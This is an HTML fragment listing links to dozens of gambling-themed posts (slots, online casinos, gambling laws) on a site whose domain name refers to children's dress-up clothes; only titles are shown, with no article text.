                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/how-to-capitalize-on-seasons-for-online-gambling/">How to Capitalize on Seasons for Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/how-to-navigate-a-casino/">How to Navigate a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/how-to-play-loose-slots/">How to Play Loose Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/what-is-a-slot-24/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/how-to-find-the-best-online-casinos/">How to Find the Best Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/10/avoiding-the-pitfalls-of-online-gambling/">Avoiding the Pitfalls of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/10/fun-facts-about-casinos/">Fun Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/09/how-to-play-online-slots-3/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/08/what-is-a-slot-23/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/08/things-to-keep-in-mind-when-visiting-a-casino/">Things to Keep in Mind When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/07/the-dead-season-of-online-gambling/">The Dead Season of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/things-you-should-know-about-online-gambling/">Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/video-poker-how-to-play-casino-games-without-risking-your-money/">Video Poker &#8211; How to Play Casino Games Without Risking Your Money</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/the-best-slot-machines/">The Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/06/myths-about-slots/">Myths About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/05/how-to-make-the-most-of-your-casino-experience/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/05/getting-into-online-gambling/">Getting Into Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/04/the-basics-of-online-gambling-8/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/04/what-makes-casino-different-from-other-online-casinos/">What Makes Casino Different From Other Online Casinos?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/03/what-is-a-slot-22/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/03/how-to-play-slots-like-a-pro/">How to Play Slots Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/02/legalities-of-online-gambling-2/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/02/the-benefits-of-a-casino-2/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/01/where-to-find-the-best-casino-games/">Where to Find the Best Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/31/is-online-gambling-legal-in-france/">Is Online Gambling Legal in France?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/31/how-to-win-at-slots-5/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/30/what-is-a-slot-21/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/registering-for-online-gambling/">Registering For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/what-is-an-internet-casino/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/online-gambling-in-antigua-and-barbuda/">Online Gambling in Antigua and Barbuda</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/29/the-benefits-of-playing-at-an-online-casino/">The Benefits of Playing at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/28/how-to-play-online-slots-2/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/28/myths-about-winning-at-slots/">Myths About Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/27/online-gambling-in-the-u-s/">Online Gambling in the U.S.</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/27/the-benefits-of-a-casino/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/25/new-jersey-online-gambling-laws-2/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/25/how-to-enjoy-a-casino-experience/">How to Enjoy a Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/how-do-slot-machines-work/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/are-online-slots-really-random/">Are Online Slots Really Random?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/what-is-online-gambling-5/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/24/playing-at-a-casino/">Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/23/is-online-gambling-legal-in-the-us-2/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/23/what-to-look-for-when-visiting-a-casino/">What to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/tips-for-choosing-the-best-slot-machines/">Tips For Choosing the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/how-to-win-at-online-slots-2/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/22/what-to-expect-at-a-casino/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/21/important-considerations-when-it-comes-to-online-gambling/">Important Considerations When It Comes to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/20/how-to-find-a-legal-online-gambling-site/">How to Find a Legal Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/20/how-to-stay-safe-while-gambling-in-a-casino/">How to Stay Safe While Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/19/what-is-a-slot-20/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/the-basics-of-slots-7/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/what-to-expect-when-you-visit-a-casino/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/18/online-gambling-in-the-us/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/17/the-benefits-of-online-gambling-6/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-big-at-the-casino/">How to Win Big at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/how-to-win-in-slots/">How to Win in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/16/what-is-a-slot-19/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/15/should-online-gambling-be-regulated/">Should Online Gambling Be Regulated?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/15/how-to-gamble-safely-at-a-casino/">How to Gamble Safely at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/14/online-gambling-and-problem-gambling-2/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/14/how-to-win-cash-at-casino/">How to Win Cash at Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-slots/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/13/how-to-play-a-slot-machine/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/12/the-benefits-and-drawbacks-of-online-gambling/">The Benefits and Drawbacks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/11/opening-a-casino-in-a-new-area/">Opening a Casino in a New Area</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/11/the-legality-of-online-gambling-4/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/10/the-benefits-of-online-casino-gambling/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/what-is-a-slot-18/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/tips-for-playing-online-slots-2/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/is-online-gambling-legal-in-the-us/">Is Online Gambling Legal in the US?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/09/how-to-play-at-a-casino-2/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/the-risks-of-online-gambling-4/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/how-casinos-affect-the-local-economy-2/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/08/why-you-should-play-slots/">Why You Should Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/07/what-is-a-slot-17/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/06/what-to-expect-from-a-nevada-casino/">What to Expect From a Nevada Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/things-to-remember-when-choosing-an-online-gambling-site/">Things to Remember When Choosing an Online Gambling Site</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/the-risks-and-benefits-of-online-gambling/">The Risks and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/05/gambling-in-a-casino/">Gambling in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/04/improve-your-odds-of-winning-with-modern-slot-machine-strategies/">Improve Your Odds of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/04/how-to-select-the-best-slot-machines/">How to Select the Best Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/03/avoiding-dangers-associated-with-online-gambling/">Avoiding Dangers Associated With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/02/what-to-look-for-in-a-casino/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/02/the-laws-governing-online-gambling/">The Laws Governing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/gambling-responsibly/">Gambling Responsibly</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/how-to-get-the-most-out-of-your-slot-machine-payouts/">How to Get the Most Out of Your Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/07/01/tips-for-playing-online-slots/">Tips For Playing Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/30/is-an-online-casino-right-for-you/">Is an Online Casino Right For You?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/30/the-dangers-of-online-gambling-3/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/29/what-you-need-to-know-about-online-gambling-6/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/29/benefits-of-playing-at-a-casino/">Benefits of Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/28/what-you-need-to-know-about-slots/">Apa yang kamu tau tentang bermain slot online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/28/the-odds-of-slots/">The Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/27/security-measures-in-a-casino/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/26/new-jersey-online-gambling-laws/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/26/the-risks-of-online-gambling-3/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/choosing-a-casino/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/the-history-of-slots/">The History of Slots</a>
                                                    </h3>
